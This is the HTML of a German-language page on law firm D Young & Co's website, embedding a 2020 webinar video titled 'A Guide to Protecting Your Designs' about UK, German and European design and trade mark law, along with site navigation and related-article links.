				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/webinars/webinar-designs-2020" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/webinars/webinar-designs-2020" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container webinars">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/webinars/webinar-designs-2020&text=A%20Guide%20to%20Protecting%20Your%20Designs%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/webinars/webinar-designs-2020&title=A%20Guide%20to%20Protecting%20Your%20Designs%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=A Guide to Protecting Your Designs%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/webinars/webinar-designs-2020">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">Webinars and Videos</div>
				</div>
				<h1 class="article__title s-heading--huge">A Guide to Protecting Your Designs</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">28 Juli 2020</p>
										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/webinars/webinar-designs-2020&text='A Guide to Protecting Your Designs'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/webinars/webinar-designs-2020&title=A Guide to Protecting Your Designs" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='A Guide to Protecting Your Designs'&amp;body=https://www.dyoung.com/de/webinars/webinar-designs-2020">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">An introduction to trade mark and design law in the UK, Germany and Europe from leading IP firm D Young &amp; Co LLP.</p>
				
									
										
										<div class="c-video-container">
						<iframe src="https://www.youtube.com/embed/nZG16Mdgcj8?feature=oembed&amp;autoplay=0&amp;controls=1&amp;playsinline=1&amp;muted=0&amp;color=00a4e3" width="1920" height="1080" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
					</div>

				
																	

								<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Our design team</h3>

						<p>D Young &amp; Co’s highly regarded team of experts is experienced in advising on the full range of issues relating to product design, packaging, branding and copyright across all commercial sectors.</p>

													<a href="https://www.dyoung.com/de/dienstleistungen/designrechte"  class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Design protection
                                                            <span class="cta-block__title-highlight">Are you protecting your designs?<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/designs" class="cta-block__link o-btn o-btn--primary">Mehr lesen</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/designs-uk-eu" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Maximise design protection using the UK and EU design regimes</h6>
    				<span class="article-list__meta">28 August 2020</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/brexit-designs" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Brexit &amp; designs</h6>
    				<span class="article-list__meta">24 August 2020</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/brexit-trademarks" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Brexit trade mark countdown – essential preparations before and after 01 Jan 2021</h6>
    				<span class="article-list__meta">01 Dezember 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
						
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 Januar 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 Januar 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/ukipo-fees-apr2026" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UKIPO: fee increases effective 01 April 2026</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/designs" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Registered Designs</h6>
                </span>
            </a>
        </li>
    </ul>
			
								</aside>
	</div>
</div>


					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/webinars/webinar-designs-2020",
		"deUrl": "https://www.dyoung.com/de/webinars/webinar-designs-2020"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
